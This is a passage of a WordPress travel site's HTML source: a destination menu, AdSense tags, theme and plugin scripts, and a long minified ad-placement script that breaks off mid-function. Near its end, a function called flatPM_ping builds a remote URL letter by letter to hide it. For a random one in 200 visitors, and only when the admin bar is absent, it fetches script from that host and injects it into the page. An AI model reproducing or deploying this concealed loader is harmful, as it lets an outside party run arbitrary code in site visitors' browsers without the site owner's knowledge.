          <img width="300" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20260'%3E%3C/svg%3E" class="image wp-image-195720 attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" data-lazy-srcset="/wp-content/uploads/2020/11/travel-world-300x260.jpg 300w, /wp-content/uploads/2020/11/travel-world.jpg 599w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="/wp-content/uploads/2020/11/travel-world-300x260.jpg"><noscript><img width="300" height="260" src="/wp-content/uploads/2020/11/travel-world-300x260.jpg" class="image wp-image-195720 attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="/wp-content/uploads/2020/11/travel-world-300x260.jpg 300w, /wp-content/uploads/2020/11/travel-world.jpg 599w" sizes="(max-width: 300px) 100vw, 300px"></noscript>
        </section>
        <section id="nav_menu-2" class="widget widget_nav_menu">
          <div class="menu-top_menu-container">
            <ul id="menu-top_menu" class="menu">
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195721">
                <a href="/mexico">Mexico</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-195722">
                <a href="/cuba">Cuba</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195723">
                <a href="/canada">Canada</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195724">
                <a href="/africa">Africa</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195725">
                <a href="/australia">Australia</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195726">
                <a href="/brazil">Brazil</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195739">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195740">
                <a href="/privacy-policy">Privacy Policy</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195741">
                <a href="/author/authorsite">Author</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214786">
                <a href="/faq">FAQ</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214787">
                <a href="/interesting">Interesting</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217408">
                <a href="/cities">Cities</a>
              </li>
            </ul>
          </div>
        </section>
        <section id="custom_html-2" class="widget_text widget widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6447840350277549" crossorigin="anonymous"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6447840350277549" data-ad-slot="3170762745" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </section>
      </section>
    </div>
    <div id="footer" class="footer-wrap">
      <footer id="colophon" class="site-footer container clearfix" role="contentinfo">
        <div id="footer-line" class="site-info">
          <span class="credit-link">WordPress Theme: Donovan by ThemeZee.</span>
        </div>
      </footer>
    </div>
  </div>
  <script type='text/javascript'>
  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"http:\/\/lastfiascorun.com\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/lastfiascorun.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script>
  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89'></script>
  <script type='text/javascript'>


  /* <![CDATA[ */
  var donovanScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"http:\/\/lastfiascorun.com\/wp-content\/themes\/donovan\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
  /* ]]> */
  </script>
  <script type='text/javascript' src='/wp-content/themes/donovan/assets/js/navigation.min.js?ver=20200822'></script>
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=4.9.22'></script>
  <script type='text/javascript'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script>
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.9.22'></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins>
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var 